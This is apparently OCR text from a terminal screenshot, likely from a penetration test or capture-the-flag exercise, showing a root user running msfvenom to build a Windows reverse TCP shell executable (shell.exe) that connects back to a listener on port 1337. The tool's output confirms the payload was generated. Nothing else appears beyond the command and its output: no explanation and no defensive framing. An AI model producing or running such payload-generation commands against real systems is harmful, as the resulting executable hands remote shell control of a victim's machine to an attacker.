 ~ : bash — Konsole
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals
┌─[root@pandorasbox]─[~]
└──╼ #msfvenom -p windows/shell_reverse_tcp LHOST=br0 LPORT=1337 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe
┌─[root@pandorasbox]─[~]
└──╼ #
~ : bash ~ : nc ~ : python